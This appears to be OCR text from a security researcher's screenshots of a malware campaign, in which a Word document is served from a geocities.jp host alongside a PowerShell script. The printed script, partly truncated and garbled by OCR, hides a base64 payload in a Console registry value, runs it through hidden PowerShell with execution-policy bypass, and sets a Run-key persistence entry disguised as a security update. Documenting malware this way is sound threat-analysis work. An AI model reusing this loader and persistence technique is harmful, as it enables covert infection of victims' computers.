 www.geocities.jp/lgxpoy6/huuliin-tusul-offsh-20160918.docx
Opening huuliin-tusul-offsh-20160918.docx
You have chosen to open:
huuliin-tusul-offsh-20160918.docx
which is: Word 2007 Document (16.0 KB)
from: http://www.geocities.jp
What should Firefox do with this file?
Open with Microsoft Word for Windows (default)
Save File
Do this automatically for files like this from now on.
OK Cancel
credit: Syota shinogi
www.geocities.jp/lgxpoy6/f0921.ps1 Search
Set-ItemProperty "HKCU:¥Console¥" -Name FontSecurity -Value $code;
if ($is64 -or ([System.Runtime.InteropServices.Marshal]::SizeOf([Type][IntPtr]) -eq 8))
[
Start-Process -windowstyle Hidden -FilePath "$env:windir¥syswow64¥cmd.exe" -ArgumentList "
-executionpolicy bypass iex ([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((gp 'HKCU:¥
Set-ItemProperty "HKCU:¥Software¥Microsoft¥Windows¥CurrentVersion¥Run¥" -Name SecurityUpda
"$env:windir¥syswow64¥WindowsPowerShell¥v1.0¥powershell.exe -w hidden -ep Bypass -nologo -noprofile ie
([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((gp 'HKCU:¥console').FontSecurity)))";
]else
[
Start-Process -windowstyle Hidden -FilePath "$env:windir¥system32¥cmd.exe" -ArgumentList "
-executionpolicy bypass iex ([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((gp 'HKCU:¥
Set-ItemProperty "HKCU:¥Software¥Microsoft¥Windows¥CurrentVersion¥Run¥" -Name SecurityUpda
hidden -ep Bypass -nologo -noprofile iex ([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String
'HKCU:¥console').FontSecurity)))";
]
screenshot: @unixfreaxjp